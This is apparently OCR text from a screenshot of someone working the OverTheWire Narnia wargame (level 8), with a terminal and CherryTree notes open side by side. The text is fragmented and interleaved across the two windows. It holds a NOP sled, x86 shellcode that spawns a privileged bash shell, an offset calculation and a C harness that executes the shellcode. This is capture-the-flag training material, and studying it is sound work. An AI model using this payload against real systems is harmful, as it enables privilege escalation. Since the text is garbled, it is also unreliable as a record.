 narnia8@gibson: /narnia
narnia8@gibson: /narnia 77x18
narnia8@g
| xxd
Overthewire.ctb - /home/student/Documents/Rank of awesome - CherryTree 1.1.2
00000000:
File Edit Insert Format Tools Tree Search View Bookmarks Help
00000010:
Bandit
Natas Kry... Lev... Narnia
Leviathan
00000020:
0x38 - 0xc = 0x2C
Krypton
narnia8@g
c\xd5\xff
Natas
\xffAAAA\
Narnia
AAAAAAAAA
Illegal i
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
narnia8@g
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x-
c\xd5\xff
\xffAAAA\
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x6a\x0b\x58\x99\
x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\
char shellco
x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"
Node Type: Rich Text - Date Created: 2024/06/07 - 21:15 - Date Modified: 2024/06/23 - 23:15
int main(int argc, char *argv[])
{
fprintf(stdout,"Length: %d\n",strlen(shellcode));
(*(void(*)()) shellcode)();
}
sh> 1 2 23:21